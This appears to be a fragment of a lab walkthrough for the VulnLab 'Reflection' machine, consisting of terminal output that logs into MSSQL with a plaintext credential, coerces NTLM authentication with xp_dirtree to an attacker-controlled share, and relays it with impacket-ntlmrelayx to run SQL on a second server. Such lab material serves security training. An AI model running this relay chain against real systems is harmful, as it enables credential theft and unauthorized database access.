 impacket-mssqlclient web_staging:Washroom510@10.10.164.102
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-mssqlclient web_staging:Washroom510@10.10.
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \\10.8.1.167\share
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)>
impacket-ntlmrelayx -t mssql://10.10.164.101 -q  -smb2support
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-ntlmrelayx -t mssql://10.10.164.101 -q 'SELECT name FROM master.dbo.sysdata
bases;' -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.164.102, attacking target mssql://10.10.164.10
1
[*] Authenticating against mssql://10.10.164.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Executing SQL: SELECT name FROM master.dbo.sysdatabases;
name
------
master
tempdb
model
msdb
prod
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.164.102 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.10.164.102 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 10.10.164.102 controlled, but there are no more targets left!
gping 10.10.164.101
2ms
4ms